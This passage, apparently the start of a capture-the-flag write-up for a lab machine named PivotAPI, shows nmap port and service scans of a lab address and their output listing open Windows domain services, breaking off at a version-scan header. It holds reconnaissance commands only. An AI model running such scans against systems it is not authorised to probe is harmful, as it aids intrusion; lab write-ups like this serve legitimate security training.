PivotAPI
Enumeration
└─$ nmap -Pn -p- 10.10.10.240 --min-rate 5000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-06 03:10 BST
Nmap scan report for 10.10.10.240 (10.10.10.240)
Host is up (0.10s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49708/tcp open unknown
52843/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 65.93 seconds
└─$ nmap -Pn -p21,22,53,88,135,139,389,445,464,593,636,1433,3268,3269,9389 -sC -sV 10.10.10.240 --min-rate 5000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-06 03:12 BST
Nmap scan report for 10.10.10.240 (10.10.10.240)
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
